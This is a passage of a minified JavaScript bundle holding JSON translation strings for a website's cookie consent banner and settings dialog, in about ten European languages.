cookie mohou používat soubory cookie třetích stran, které jim pomáhají přizpůsobit obsah a umožňují sledovat uživatele na různých webových stránkách a zařízeních.","security_storage_title":"Bezpečnostní cookies","security_storage_description":"Bezpečnostní soubory cookie umožňují ukládání informací souvisejících se zabezpečením, např. ověřování, ochrana před podvody a další prostředky na ochranu uživatele.","ad_storage_title":"Reklamní cookies","ad_storage_description":"Reklamní cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily. Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.","analytics_storage_title":"Analytické cookies","analytics_storage_description":"Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.","cookie_table_col_name":"Název","cookie_table_col_purpose":"Popis","cookie_table_col_processing_time":"Expirace","cookie_table_col_provider":"Poskytovatel","cookie_table_col_type":"Typ","cookie_table_col_link":"Odkaz","cookie_table_col_link_find_out_more":"Odkaz","cookie_table_col_category":"Kategorie","processing_time_session":"Session","processing_time_persistent":"Perzistentní","cookie_type_1st_party":"1st party","cookie_type_3rd_party":"3rd party","find_out_more":"zjistit více"}')},7977:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Cookie-Einstellungen","consent_modal_title":"Wir verwenden Cookies!","consent_modal_description":"Diese Website verwendet essentielle Cookies, um ihren ordnungsgemäßen Betrieb zu gewährleisten, und Tracking-Cookies, um zu verstehen, wie Sie mit ihr interagieren. Letztere werden nur nach Zustimmung gesetzt.","consent_modal_primary_btn":"Ich stimme zu","consent_modal_secondary_btn_settings":"Anpassen","consent_modal_secondary_btn_accept_necessary":"Notwendig akzeptieren","settings_modal_title":"Cookie-Einstellungen","settings_modal_save_settings_btn":"Einstellungen speichern","settings_modal_accept_all_btn":"Alle akzeptieren","settings_modal_reject_all_btn":"Notwendig akzeptieren","settings_modal_close_btn_label":"Schließen Sie","settings_modal_before_consent_title":"Verwendung von Cookies","settings_modal_before_consent_description":"Wir verwenden Cookies, um die grundlegenden Funktionen der Website zu gewährleisten und um Ihr Online-Erlebnis zu verbessern. Sie können für jede Kategorie wählen, ob Sie sich an- oder abmelden möchten.","settings_modal_after_consent_title":"Weitere Informationen","settings_modal_after_consent_description":"Wenn Sie Fragen zu meiner Politik in Bezug auf Cookies und Ihre Wahlmöglichkeiten haben, kontaktieren Sie uns bitte.","functionality_storage_title":"Funktionalität der Cookies","functionality_storage_description":"Diese Cookies sind für das ordnungsgemäße Funktionieren unserer Website erforderlich. Ohne diese Cookies könnte die Website nicht richtig funktionieren.","personalization_storage_title":"Personalisierungs-Cookies","personalization_storage_description":"Personalisierungs-Cookies können Cookies von Drittanbietern verwenden, um Inhalte zu personalisieren und Nutzer über verschiedene Websites und Geräte hinweg zu verfolgen.","security_storage_title":"Sicherheits-Cookies","security_storage_description":"Sicherheits-Cookies ermöglichen die Speicherung sicherheitsrelevanter Informationen, z. B. zur Authentifizierung, zum Schutz vor Betrug und für andere Maßnahmen zum Schutz des Nutzers.","ad_storage_title":"Werbe-Cookies","ad_storage_description":"Werbe-Cookies werden von uns oder unseren Partnern verwendet, um Ihnen relevante Inhalte oder Werbung sowohl auf unserer Website als auch auf Websites von Dritten anzuzeigen. Dadurch können wir Profile auf der Grundlage Ihrer Interessen erstellen, sogenannte pseudonymisierte Profile. Anhand dieser Informationen ist es in der Regel nicht möglich, Sie direkt als Person zu identifizieren, da nur pseudonymisierte Daten verwendet werden. Ohne Ihre ausdrückliche Zustimmung erhalten Sie keine auf Ihre Interessen zugeschnittenen Inhalte und Werbung.","analytics_storage_title":"Analyse-Cookies","analytics_storage_description":"Analytics-Cookies ermöglichen es uns, die Leistung unserer Website und unserer Werbekampagnen zu messen. Wir verwenden sie, um die Anzahl der Besuche und die Quellen der Besuche auf unserer Website zu ermitteln. Wir verarbeiten die durch diese Cookies erhaltenen Daten in zusammengefasster Form, ohne Identifikatoren zu verwenden, die auf bestimmte Nutzer unserer Website hinweisen. Wenn Sie die Verwendung von Analyse-Cookies in Bezug auf Ihren Besuch deaktivieren, verlieren wir die Möglichkeit, die Leistung zu analysieren und unsere Maßnahmen zu optimieren.","cookie_table_col_name":"Name","cookie_table_col_purpose":"Beschreibung","cookie_table_col_processing_time":"Verfallsdatum","cookie_table_col_provider":"Anbieter","cookie_table_col_type":"Typ","cookie_table_col_link":"Link","cookie_table_col_link_find_out_more":"Link","cookie_table_col_category":"Kategorie","processing_time_session":"Sitzung","processing_time_persistent":"Persistent","cookie_type_1st_party":"1. Partei","cookie_type_3rd_party":"3. Partei","find_out_more":"mehr erfahren"}')},1453:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Cookie settings","consent_modal_title":"We use cookies!","consent_modal_description":"This website uses essential cookies to ensure its proper operation and tracking cookies to understand how you interact with it. The latter will be set only after consent.","consent_modal_primary_btn":"I agree","consent_modal_secondary_btn_settings":"Customize","consent_modal_secondary_btn_accept_necessary":"Accept necessary","settings_modal_title":"Cookie settings","settings_modal_save_settings_btn":"Save settings","settings_modal_accept_all_btn":"Accept all","settings_modal_reject_all_btn":"Accept necessary","settings_modal_close_btn_label":"Close","settings_modal_before_consent_title":"Cookie usage","settings_modal_before_consent_description":"We use cookies to ensure the basic functionalities of the website and to enhance your online experience. You can choose for each category to opt-in/out whenever you want.","settings_modal_after_consent_title":"More information","settings_modal_after_consent_description":"For any queries in relation to my policy on cookies and your choices, please contact us.","functionality_storage_title":"Functionality cookies","functionality_storage_description":"These cookies are necessary for the proper functioning of our website. Without these cookies, the website might not be working properly.","personalization_storage_title":"Personalization cookies","personalization_storage_description":"Personalisation cookies may use third party cookies to help them personalise content and track users across different websites and devices.","security_storage_title":"Security cookies","security_storage_description":"Security cookies allows storage of security-related information, such as authentication, fraud protection, and other means to protect the user.","ad_storage_title":"Ad cookies","ad_storage_description":"Advertising cookies are used by us or our partners to show you relevant content or advertisements both on our site and on third party sites. This enables us to create profiles based on your interests, so-called pseudonymised profiles. Based on this information, it is generally not possible to directly identify you as a person, as only pseudonymised data is used. Unless you express your consent, you will not receive content and advertisements tailored to your interests.","analytics_storage_title":"Analytics cookies","analytics_storage_description":"Analytics cookies allow us to measure the performance of our website and our advertising campaigns. We use them to determine the number of visits and sources of visits to our website. We process the data obtained through these cookies in aggregate, without using identifiers that point to specific users of our website. If you disable the use of analytics cookies in relation to your visit, we lose the ability to analyse performance and optimise our measures.","cookie_table_col_name":"Name","cookie_table_col_purpose":"Description","cookie_table_col_processing_time":"Expiration","cookie_table_col_provider":"Provider","cookie_table_col_type":"Type","cookie_table_col_link":"Link","cookie_table_col_link_find_out_more":"Link","cookie_table_col_category":"Category","processing_time_session":"Session","processing_time_persistent":"Persistent","cookie_type_1st_party":"1st party","cookie_type_3rd_party":"3rd party","find_out_more":"find out more"}')},1385:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Configuración de Cookies","consent_modal_title":"¡Utilizamos cookies!","consent_modal_description":"Este sitio web utiliza cookies esenciales para garantizar su correcto funcionamiento y cookies de seguimiento para comprender cómo interactúa con él. Estas últimas solo se instalarán con su consentimiento previo.","consent_modal_primary_btn":"Acepto","consent_modal_secondary_btn_settings":"Configurar","consent_modal_secondary_btn_accept_necessary":"Aceptar necesarias","settings_modal_title":"Configuración de Cookies","settings_modal_save_settings_btn":"Guardar","settings_modal_accept_all_btn":"Aceptar todas","settings_modal_reject_all_btn":"Aceptar necesarias","settings_modal_close_btn_label":"Cerrar","settings_modal_before_consent_title":"Uso de Cookies","settings_modal_before_consent_description":"Utilizamos cookies para garantizar las funcionalidades básicas del sitio web y mejorar su experiencia. En cada categoría puede elegir si desea aceptarlas o rechazarlas cuando lo desee.","settings_modal_after_consent_title":"Más información","settings_modal_after_consent_description":"Por cualquier consulta en relación con nuestras políticas de Cookies y tus opciones, por favor, contáctanos.","functionality_storage_title":"Cookies de Funcionalidad","functionality_storage_description":"Estas cookies son necesarias para el correcto funcionamiento de nuestro sitio web. Sin estas cookies, el sitio web podría no funcionar correctamente.","personalization_storage_title":"Cookies de Personalización","personalization_storage_description":"Las cookies de personalización son cookies de terceros y los ayuda a personalizar el contenido y realizar un seguimiento de los usuarios en diferentes sitios web y dispositivos.","security_storage_title":"Cookies de Seguridad","security_storage_description":"Las cookies de seguridad permiten almacenar información relacionada con la seguridad, como la autenticación, la protección contra el fraude y otros medios destinados a proteger al usuario.","ad_storage_title":"Cookies de Publicidad","ad_storage_description":"Las cookies publicitarias son utilizadas por nosotros o nuestros socios para mostrarle contenidos o anuncios relevantes tanto en nuestro sitio web como en sitios de terceros. Esto nos permite crear perfiles basados en sus intereses, los denominados perfiles anonimizados. Sobre la base de esta información, por lo general no es posible identificarle directamente como persona, ya que sólo se utilizan datos anonimizados. A menos que exprese su consentimiento, no recibirá contenidos ni anuncios adaptados a sus intereses.","analytics_storage_title":"Cookies de Analítica","analytics_storage_description":"Las cookies de analítica nos permiten medir el rendimiento de nuestro sitio web y de nuestras campañas publicitarias. Las utilizamos para determinar el número y el origen de las visitas a nuestro sitio web. Procesamos los datos obtenidos a través de estas cookies de forma agregada, sin utilizar identificadores que apunten a usuarios específicos de nuestro sitio web. Si desactiva el uso de cookies analíticas en relación con su visita, perderemos la capacidad de analizar el rendimiento y optimizar nuestras medidas.","cookie_table_col_name":"Nombre","cookie_table_col_purpose":"Descripción","cookie_table_col_processing_time":"Expiración","cookie_table_col_provider":"Proveedor","cookie_table_col_type":"Tipo","cookie_table_col_link":"Enlace","cookie_table_col_link_find_out_more":"Enlace","cookie_table_col_category":"Categoría","processing_time_session":"Sesión","processing_time_persistent":"Persistente","cookie_type_1st_party":"Propias","cookie_type_3rd_party":"De Terceros","find_out_more":"Más información"}')},1090:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Evästeasetukset","consent_modal_title":"Käytämme evästeitä!","consent_modal_description":"Tämä verkkosivusto käyttää välttämättömiä evästeitä varmistaakseen sivuston oikean toiminnan sekä seurantaevästeitä ymmärtääkseen, kuinka olet vuorovaikutuksessa sivuston kanssa. Jälkimmäinen asetetaan vasta suostumuksen jälkeen.","consent_modal_primary_btn":"Hyväksyn","consent_modal_secondary_btn_settings":"Muokkaa","consent_modal_secondary_btn_accept_necessary":"Hyväksy vaaditut","settings_modal_title":"Evästeasetukset","settings_modal_save_settings_btn":"Tallenna","settings_modal_accept_all_btn":"Hyväksy kaikki","settings_modal_reject_all_btn":"Hyväksy vaaditut","settings_modal_close_btn_label":"Sulje","settings_modal_before_consent_title":"Evästeiden käyttö","settings_modal_before_consent_description":"Käytämme evästeitä varmistaaksemme verkkosivuston perustoiminnot ja parantaaksemme verkkokokemustasi. Voit valita jokaiselle kategorialle haluatko hyväksyä/hylätä ne milloin tahansa.","settings_modal_after_consent_title":"Lisätietoja","settings_modal_after_consent_description":"Jos sinulla on kysyttävää evästekäytännöistä ja valinnoistasi, ota meihin yhteyttä.","functionality_storage_title":"Toiminnalliset evästeet","functionality_storage_description":"Nämä evästeet ovat välttämättömiä verkkosivuston asianmukaisen toiminnan kannalta. Ilman näitä evästeitä verkkosivusto ei ehkä toimi kunnolla.","personalization_storage_title":"Personointievästeet","personalization_storage_description":"Personointievästeet voivat käyttää kolmannen osapuolen evästeitä auttamaan niitä mukauttamaan sisältöä ja seuraamaan käyttäjiä eri verkkosivustoilla ja laitteilla.","security_storage_title":"Turvallisuusevästeet","security_storage_description":"Turvallisuusevästeet mahdollistavat turvallisuuteen liittyvien tietojen, kuten todentamisen, petossuojauksen ja muiden keinojen tallentamisen käyttäjän suojaamiseksi.","ad_storage_title":"Mainosevästeet","ad_storage_description":"Me tai kumppanimme käytämme mainosevästeitä näyttääkseen sinulle asiaankuuluvaa sisältöä tai mainoksia sekä sivustollamme että kolmansien osapuolien sivustoilla. Näin voimme luoda kiinnostuksen kohteidesi perusteella profiileja, niin kutsuttuja pseudonyymiprofiileja. Näiden tietojen perusteella sinua ei yleensä voida suoraan tunnistaa henkilöksi, koska käytetään vain pseudonyymejä tietoja. Ellet anna suostumustasi, et saa sisältöä ja mainoksia, jotka on räätälöity kiinnostuksesi mukaan.","analytics_storage_title":"Analyysievästeet","analytics_storage_description":"Analyysievästeiden avulla voimme mitata verkkosivustomme ja mainoskampanjoidemme tehokkuutta. Käytämme niitä määrittääksemme käyntien määrän ja käyntien lähteet verkkosivustollamme. Käsittelemme näiden evästeiden kautta saatuja tietoja koottuna käyttämättä tunnisteita, jotka osoittavat verkkosivustomme tiettyihin käyttäjiin. Jos poistat analytiikkaevästeiden käytön käytöstä vierailusi yhteydessä, menetämme kyvyn analysoida suorituskykyä ja optimoida sivuston toimintaa.","cookie_table_col_name":"Nimi","cookie_table_col_purpose":"Kuvaus","cookie_table_col_processing_time":"Vanheneminen","cookie_table_col_provider":"Palveluntarjoaja","cookie_table_col_type":"Tyyppi","cookie_table_col_link":"Linkki","cookie_table_col_link_find_out_more":"Linkki","cookie_table_col_category":"Kategoria","processing_time_session":"Sessio","processing_time_persistent":"Pysyvä","cookie_type_1st_party":"Ensimmäinen osapuoli","cookie_type_3rd_party":"Kolmas osapuoli","find_out_more":"lue lisää"}')},7357:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Préférences de Cookies","consent_modal_title":"Nous utilisons des cookies !","consent_modal_description":"Ce site web utilise des cookies essentiels pour assurer son bon fonctionnement et des cookies de suivi pour comprendre comment vous interagissez avec lui. Ces derniers ne seront installés qu\'après consentement","consent_modal_primary_btn":"J\'accepte","consent_modal_secondary_btn_settings":"Personnaliser","consent_modal_secondary_btn_accept_necessary":"Accepter nécessaire","settings_modal_title":"Paramètres des cookies","settings_modal_save_settings_btn":"Enregistrer les paramètres","settings_modal_accept_all_btn":"Accepter tout","settings_modal_reject_all_btn":"Accepter nécessaire","settings_modal_close_btn_label":"Fermer","settings_modal_before_consent_title":"Utilisation des cookies","settings_modal_before_consent_description":"Nous utilisons des cookies pour garantir les fonctionnalités de base du site web et pour améliorer votre expérience en ligne. Pour chaque catégorie, vous pouvez choisir d\'accepter ou de refuser les cookies quand vous le souhaitez.","settings_modal_after_consent_title":"Plus d\'informations","settings_modal_after_consent_description":"Pour toute question relative à ma politique en matière de cookies et à vos choix, veuillez nous contacter.","functionality_storage_title":"Cookies de fonctionnalité","functionality_storage_description":"Ces cookies sont nécessaires au bon fonctionnement de notre site web. Sans ces cookies, le site web pourrait ne pas fonctionner correctement","personalization_storage_title":"Cookies de personnalisation","personalization_storage_description":"Les cookies de personnalisation peuvent utiliser des cookies tiers pour les aider à personnaliser le contenu et à suivre les utilisateurs sur différents sites web et appareils","security_storage_title":"Security cookies","security_storage_description":"Les cookies de sécurité permettent de stocker des informations liées à la sécurité, telles que l\'authentification, la protection contre la fraude et d\'autres moyens de protéger l\'utilisateur","ad_storage_title":"Cookies publicitaires","ad_storage_description":" Les cookies publicitaires sont utilisés par nous ou nos partenaires pour vous montrer des contenus ou des publicités pertinents à la fois sur notre site et sur des sites tiers. Cela nous permet de créer des profils basés sur vos intérêts, appelés profils pseudonymisés. Sur la base de ces informations, il n\'est généralement pas possible de vous identifier directement en tant que personne, car seules des données pseudonymisées sont utilisées. Si vous n\'y consentez pas, vous ne recevrez pas de contenus et de publicités adaptés à vos centres d\'intérêt.","analytics_storage_title":"Analytics cookies","analytics_storage_description":" Les cookies analytiques nous permettent de mesurer la performance de notre site web et de nos campagnes publicitaires. Nous les utilisons pour déterminer le nombre de visites et les sources de visites sur notre site web. Nous traitons les données obtenues par le biais de ces cookies de manière agrégée, sans utiliser d\'identifiants permettant d\'identifier des utilisateurs spécifiques de notre site web. Si vous désactivez l\'utilisation des cookies analytiques en relation avec votre visite, nous perdons la possibilité d\'analyser les performances et d\'optimiser nos mesures.","cookie_table_col_name":"Nom","cookie_table_col_purpose":"Description","cookie_table_col_processing_time":"Expiration","cookie_table_col_provider":"Fournisseur","cookie_table_col_type":"Type","cookie_table_col_link":"Lien","cookie_table_col_link_find_out_more":"Lien","cookie_table_col_category":"Catégorie","processing_time_session":"Session","processing_time_persistent":"Persistant","cookie_type_1st_party":"Cookie Nominatif","cookie_type_3rd_party":"Cookie Tiers","find_out_more":"En savoir plus"}')},2857:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Cookie beállítások","consent_modal_title":"Sütiket használunk!","consent_modal_description":"Ez a weboldal alapvető cookie-kat használ a megfelelő működés biztosításához, valamint nyomkövető cookie-kat annak megértéséhez, hogy Ön hogyan lép kapcsolatba vele. Ez utóbbiak csak beleegyezés után kerülnek beállításra.","consent_modal_primary_btn":"Egyetértek","consent_modal_secondary_btn_settings":"Testreszabás","consent_modal_secondary_btn_accept_necessary":"Szükséges elfogadni","settings_modal_title":"Cookie beállítások","settings_modal_save_settings_btn":"Beállítások mentése","settings_modal_accept_all_btn":"Elfogadni minden","settings_modal_reject_all_btn":"Szükséges elfogadni","settings_modal_close_btn_label":"Zárja be a","settings_modal_before_consent_title":"Cookie használat","settings_modal_before_consent_description":"Sütiket használunk a weboldal alapvető funkcióinak biztosítása és az Ön online élményének javítása érdekében. Minden egyes kategória esetében bármikor választhat, hogy ki/bejelentkezik-e vagy sem.","settings_modal_after_consent_title":"További információ","settings_modal_after_consent_description":"A sütikre vonatkozó politikámmal és az Ön választási lehetőségeivel kapcsolatos bármilyen kérdéssel kapcsolatban, kérjük, lépjen kapcsolatba velünk.","functionality_storage_title":"Funkcionalitás sütik","functionality_storage_description":"Ezek a sütik a weboldalunk megfelelő működéséhez szükségesek. E sütik nélkül a weboldal nem biztos, hogy megfelelően működik.","personalization_storage_title":"Személyre szabási sütik","personalization_storage_description":"A személyre szabási sütik harmadik féltől származó sütiket használhatnak a tartalom személyre szabásához és a felhasználók különböző weboldalakon és eszközökön történő nyomon követéséhez.","security_storage_title":"Biztonsági sütik","security_storage_description":"A biztonsági sütik lehetővé teszik a biztonsággal kapcsolatos információk tárolását, például a hitelesítés, a csalás elleni védelem és a felhasználó védelmét szolgáló egyéb eszközök tárolását.","ad_storage_title":"Hirdetési sütik","ad_storage_description":"A hirdetési sütiket mi vagy partnereink arra használjuk, hogy releváns tartalmat vagy hirdetéseket jelenítsünk meg Önnek mind a mi oldalunkon, mind harmadik felek oldalain. Ez lehetővé teszi számunkra, hogy az Ön érdeklődési körén alapuló profilokat, úgynevezett álnevesített profilokat hozzunk létre. Ezen információk alapján általában nem lehetséges Önt személyként közvetlenül azonosítani, mivel csak álnevesített adatokat használunk. Hacsak nem adja kifejezett hozzájárulását, nem kap az Ön érdeklődési köréhez igazított tartalmakat és hirdetéseket.","analytics_storage_title":"Analitikai sütik","analytics_storage_description":"Az analitikai sütik lehetővé teszik számunkra, hogy mérjük weboldalunk és reklámkampányaink teljesítményét. Ezeket arra használjuk, hogy meghatározzuk a weboldalunk látogatásainak számát és forrásait. Az ezeken a cookie-kon keresztül kapott adatokat összesített formában, a weboldalunk konkrét felhasználóira utaló azonosítók használata nélkül dolgozzuk fel. Ha Ön letiltja az analitikai sütik használatát a látogatásával kapcsolatban, elveszítjük a teljesítményelemzés és az intézkedéseink optimalizálásának lehetőségét.","cookie_table_col_name":"Név","cookie_table_col_purpose":"Leírás","cookie_table_col_processing_time":"Lejárat","cookie_table_col_provider":"Szolgáltató","cookie_table_col_type":"Típus","cookie_table_col_link":"Link","cookie_table_col_link_find_out_more":"Link","cookie_table_col_category":"Kategória","processing_time_session":"Ülés","processing_time_persistent":"Kitartó","cookie_type_1st_party":"1. fél","cookie_type_3rd_party":"3. fél","find_out_more":"tudjon meg többet"}')},6237:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Cookies beheren","consent_modal_title":"Wij maken gebruik van cookies!","consent_modal_description":"Deze website maakt gebruik van essentiële cookies om de goede werking ervan te garanderen en van tracking cookies om inzicht te krijgen in jouw interactie met de website. Deze laatste worden alleen na toestemming geplaatst.","consent_modal_primary_btn":"Alles accepteren","consent_modal_secondary_btn_settings":"Aanpassen","consent_modal_secondary_btn_accept_necessary":"Alleen noodzakelijk","settings_modal_title":"Cookies beheren","settings_modal_save_settings_btn":"Instellingen opslaan","settings_modal_accept_all_btn":"Alles accepteren","settings_modal_reject_all_btn":"Alleen noodzakelijk","settings_modal_close_btn_label":"Sluiten","settings_modal_before_consent_title":"Gebruik van cookies","settings_modal_before_consent_description":"We gebruiken cookies om de basisfuncties van de website te garanderen en om jouw online ervaring te verbeteren. Je kunt per categorie kiezen voor opt-in of opt-out wanneer je maar wilt.","settings_modal_after_consent_title":"Meer informatie","settings_modal_after_consent_description":"Als je vragen hebt over ons cookiebeleid en jouw keuzes, kun je contact met ons opnemen.","functionality_storage_title":"Functionele cookies","functionality_storage_description":"Deze cookies zijn noodzakelijk voor het goed functioneren van onze website. Zonder deze cookies werkt de website mogelijk niet naar behoren.","personalization_storage_title":"Personalisatiecookies","personalization_storage_description":"Personalisatiecookies kunnen cookies van derden gebruiken om hen te helpen inhoud te personaliseren en gebruikers op verschillende websites en apparaten te volgen.","security_storage_title":"Beveiligingscookies","security_storage_description":"Beveiligingscookies maken het mogelijk om beveiligingsgerelateerde informatie op te slaan, zoals authenticatie, fraudebescherming en andere middelen om de gebruiker te beschermen.","ad_storage_title":"Advertentiecookies","ad_storage_description":"Advertentiecookies worden door ons of onze partners gebruikt om je relevante inhoud of advertenties te tonen, zowel op onze site als op sites van derden. Dit stelt ons in staat om profielen op te stellen op basis van jouw interesses, zogenaamde geanonimiseerde profielen. Op basis van deze informatie is het over het algemeen niet mogelijk om u rechtstreeks als persoon te identificeren, aangezien er alleen geanonimiseerde gegevens worden gebruikt. Tenzij je jouw toestemming geeft, ontvangt u geen inhoud en advertenties die op jouw interesses zijn afgestemd.","analytics_storage_title":"Analytische cookies","analytics_storage_description":"Analytische cookies stellen ons in staat om de prestaties van onze website en onze reclamecampagnes te meten. We gebruiken ze om het aantal bezoeken en de bronnen van de bezoeken aan onze website te bepalen. We verwerken de gegevens die via deze cookies worden verkregen in geaggregeerde vorm, zonder gebruik te maken van identificatoren die verwijzen naar specifieke gebruikers van onze website. Als u het gebruik van analytische cookies met betrekking tot jouw bezoek uitschakelt, verliezen wij de mogelijkheid om prestaties te analyseren en onze maatregelen te optimaliseren.","cookie_table_col_name":"Naam","cookie_table_col_purpose":"Omschrijving","cookie_table_col_processing_time":"Vervaldatum","cookie_table_col_provider":"Aanbieder","cookie_table_col_type":"Soort","cookie_table_col_link":"Link","cookie_table_col_link_find_out_more":"Link","cookie_table_col_category":"Categorie","processing_time_session":"Sessie","processing_time_persistent":"Opgeslagen","cookie_type_1st_party":"1e partij","cookie_type_3rd_party":"3e partij","find_out_more":"meer informatie"}')},1150:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Ustawienia plików cookie","consent_modal_title":"Używamy plików cookies!","consent_modal_description":"Ta strona internetowa wykorzystuje istotne pliki cookie w celu zapewnienia jej prawidłowego działania oraz pliki cookie śledzące, aby zrozumieć, jak użytkownik wchodzi w interakcje z nią. Te ostatnie będą ustawiane tylko po wyrażeniu zgody.","consent_modal_primary_btn":"Zgadzam się","consent_modal_secondary_btn_settings":"Dostosuj","consent_modal_secondary_btn_accept_necessary":"Przyjmować konieczne","settings_modal_title":"Ustawienia plików cookie","settings_modal_save_settings_btn":"Zapisz ustawienia","settings_modal_accept_all_btn":"Przyjmij wszystkie","settings_modal_reject_all_btn":"Przyjmować konieczne","settings_modal_close_btn_label":"Zamknij","settings_modal_before_consent_title":"Wykorzystanie plików cookie","settings_modal_before_consent_description":"Używamy plików cookie, aby zapewnić podstawowe funkcje strony internetowej i poprawić Twoje doświadczenie online. Dla każdej kategorii możesz wybrać opcję opt-in/out, kiedy tylko chcesz.","settings_modal_after_consent_title":"Więcej informacji","settings_modal_after_consent_description":"W przypadku jakichkolwiek zapytań związanych z moją polityką dotyczącą plików cookies i Twoich wyborów, proszę o kontakt.","functionality_storage_title":"Pliki cookie związane z funkcjonalnością","functionality_storage_description":"Te pliki cookie są niezbędne do prawidłowego funkcjonowania naszej strony internetowej. Bez tych plików cookie strona może nie działać prawidłowo.","personalization_storage_title":"Pliki cookie służące do personalizacji","personalization_storage_description":"Pliki cookie do personalizacji mogą wykorzystywać pliki cookie stron trzecich, aby pomóc im w personalizacji treści i śledzeniu użytkowników na różnych stronach internetowych i urządzeniach.","security_storage_title":"Pliki cookie związane z bezpieczeństwem","security_storage_description":"Pliki cookie dotyczące bezpieczeństwa umożliwiają przechowywanie informacji związanych z bezpieczeństwem, takich jak uwierzytelnianie, ochrona przed oszustwami i inne środki ochrony użytkownika.","ad_storage_title":"Ciasteczka reklamowe","ad_storage_description":"Reklamowe pliki cookie są wykorzystywane przez nas lub naszych partnerów do pokazywania Ci odpowiednich treści lub reklam zarówno na naszej stronie, jak i na stronach osób trzecich. Dzięki temu możemy tworzyć profile oparte na Państwa zainteresowaniach, tzw. profile pseudonimizowane. Na podstawie tych informacji zasadniczo nie jest możliwa bezpośrednia identyfikacja Państwa jako osoby, ponieważ wykorzystywane są tylko dane pseudonimowe. O ile nie wyrażą Państwo zgody, nie będą Państwo otrzymywać treści i reklam dostosowanych do Państwa zainteresowań.","analytics_storage_title":"Ciasteczka analityczne","analytics_storage_description":"Analityczne pliki cookie pozwalają nam mierzyć wydajność naszej strony internetowej i naszych kampanii reklamowych. Wykorzystujemy je do określenia liczby wizyt i źródeł odwiedzin naszej strony internetowej. Dane uzyskane za pośrednictwem tych plików cookie przetwarzamy w sposób zagregowany, bez użycia identyfikatorów wskazujących na konkretnych użytkowników naszej strony internetowej. Jeśli wyłączysz stosowanie plików cookie analitycznych w odniesieniu do swojej wizyty, tracimy możliwość analizy wydajności i optymalizacji naszych działań.","cookie_table_col_name":"Nazwa","cookie_table_col_purpose":"Opis","cookie_table_col_processing_time":"Wygaśnięcie","cookie_table_col_provider":"Dostawca","cookie_table_col_type":"Typ","cookie_table_col_link":"Link","cookie_table_col_link_find_out_more":"Link","cookie_table_col_category":"Kategoria","processing_time_session":"Sesja","processing_time_persistent":"Trwały","cookie_type_1st_party":"1. przyjęcie","cookie_type_3rd_party":"strona trzecia","find_out_more":"dowiedzieć się więcej"}')},7798:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Setări cookie","consent_modal_title":"Folosim cookie-uri!","consent_modal_description":"Acest site web utilizează cookie-uri esențiale pentru a asigura funcționarea corectă a acestuia și cookie-uri de urmărire pentru a înțelege modul în care interacționați cu acesta. Acestea din urmă vor fi setate numai după obținerea consimțământului.","consent_modal_primary_btn":"Sunt de acord","consent_modal_secondary_btn_settings":"Personalizați","consent_modal_secondary_btn_accept_necessary":"Acceptă necesarul","settings_modal_title":"Setări cookie","settings_modal_save_settings_btn":"Salvați setările","settings_modal_accept_all_btn":"Acceptă toate","settings_modal_reject_all_btn":"Acceptă necesarul","settings_modal_close_btn_label":"Închideți","settings_modal_before_consent_title":"Utilizarea cookie-urilor","settings_modal_before_consent_description":"Utilizăm cookie-uri pentru a asigura funcționalitățile de bază ale site-ului web și pentru a îmbunătăți experiența dvs. online. Puteți alege pentru fiecare categorie să optați pentru opt-in/out oricând doriți.","settings_modal_after_consent_title":"Mai multe informații","settings_modal_after_consent_description":"Pentru orice întrebări legate de politica mea privind cookie-urile și opțiunile dumneavoastră, vă rugăm să ne contactați.","functionality_storage_title":"Cookie-uri de funcționalitate","functionality_storage_description":"Aceste module cookie sunt necesare pentru buna funcționare a site-ului nostru web. Fără aceste module cookie, este posibil ca site-ul web să nu funcționeze corespunzător.","personalization_storage_title":"Cookie-uri de personalizare","personalization_storage_description":"Modulele cookie de personalizare pot utiliza module cookie ale unor terțe părți pentru a le ajuta să personalizeze conținutul și să urmărească utilizatorii pe diferite site-uri web și dispozitive.","security_storage_title":"Cookie-uri de securitate","security_storage_description":"Cookie-urile de securitate permit stocarea de informații legate de securitate, cum ar fi autentificarea, protecția împotriva fraudei și alte mijloace de protecție a utilizatorului.","ad_storage_title":"Cookie-uri publicitare","ad_storage_description":"Cookie-urile publicitare sunt utilizate de noi sau de partenerii noștri pentru a vă arăta conținut relevant sau reclame relevante atât pe site-ul nostru, cât și pe site-urile unor terțe părți. Acest lucru ne permite să creăm profiluri bazate pe interesele dumneavoastră, așa-numitele profiluri pseudonimizate. Pe baza acestor informații, în general, nu este posibil să vă identificăm în mod direct ca persoană, deoarece sunt utilizate doar date pseudonimizate. Cu excepția cazului în care vă exprimați consimțământul, nu veți primi conținut și reclame adaptate la interesele dvs.","analytics_storage_title":"Cookie-uri de analiză","analytics_storage_description":"Cookie-urile de analiză ne permit să măsurăm performanța site-ului nostru web și a campaniilor noastre publicitare. Le folosim pentru a determina numărul de vizite și sursele vizitelor pe site-ul nostru web. Prelucrăm datele obținute prin intermediul acestor module cookie în mod agregat, fără a utiliza identificatori care să indice anumiți utilizatori ai site-ului nostru web. Dacă dezactivați utilizarea modulelor cookie de analiză în legătură cu vizita dvs., pierdem capacitatea de a analiza performanța și de a optimiza măsurile 